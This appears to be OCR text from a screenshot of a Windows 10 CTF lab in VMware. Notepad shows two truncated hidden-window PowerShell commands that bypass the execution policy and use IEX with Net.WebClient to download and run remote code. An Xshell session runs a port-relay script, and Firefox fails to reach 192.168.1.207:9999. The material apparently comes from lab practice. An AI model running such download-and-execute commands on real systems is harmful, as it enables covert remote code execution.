 Win10 ctf - VMware Workstation
Workstation
Win10 ctf
Windows 10 soft
w2k3 service
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX ((New-Object Net.WebClient).Dow
powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX ((New-Object Net.WebClient).Dow
第 21 行, 第 46 列 100% Windows (CRLF) UTF-8
英
11:51
2019/10/12
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
r-2 - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
1 r-2 [0]
2 r-2
root@ra-1:~# python /root/rtcp/rtcp.py l:6636 l:9999
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
导航
页面载入出错
192.168.1.207:9999
火狐官方站点 新手上路 常用网址 京东商城
移动设备上的书签
连接失败
Firefox 无法建立到 192.168.1.207:9999 服务器的连接。
此站点暂时无法使用或者太过忙碌。请过几分钟后再
试。
如果您无法载入任何网页，请检查您计算机的网络连
接状态。
如果您的计算机或网络受到防火墙或者代理服务器的
保护，请确认 Firefox 已被授权访问网络。
重试
中
11:51
2019/10/12